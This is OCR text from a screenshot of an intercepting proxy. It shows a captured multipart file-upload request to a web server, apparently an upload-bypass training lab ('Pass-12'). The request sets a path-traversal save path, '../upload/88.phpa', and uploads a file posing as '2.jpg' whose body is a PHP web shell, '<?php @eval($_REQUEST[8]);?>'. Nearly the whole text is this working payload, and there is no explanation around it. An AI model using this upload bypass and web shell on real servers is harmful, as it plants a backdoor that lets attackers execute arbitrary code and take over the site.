 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4002654786296865759908562119
8 Content-Length: 501
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4002654786296865759908562119
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/88.phpa
18 -----------------------------4002654786296865759908562119
19 Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
20 Content-Type: image/jpg
21
22 <?php @eval($_REQUEST[8]);?>